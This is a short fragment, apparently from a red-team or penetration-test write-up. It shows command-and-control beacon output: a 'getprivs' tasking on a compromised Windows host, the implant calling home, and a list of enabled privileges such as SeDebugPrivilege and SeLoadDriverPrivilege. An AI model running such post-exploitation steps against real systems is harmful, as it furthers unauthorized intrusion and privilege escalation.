 beacon> getprivs
[*] Tasked beacon to enable privileges
[+] host called home, sent: 755 bytes
[+] received output:
SeDebugPrivilege
SeIncreaseQuotaPrivilege
SeSecurityPrivilege
SeTakeOwnershipPrivilege
SeLoadDriverPrivilege
SeSystemProfilePrivilege
SeSystemtimePrivilege
SeProfileSingleProcessPrivilege
SeIncreaseBasePriorityPrivilege
SeCreatePagefilePrivilege
SeBackupPrivilege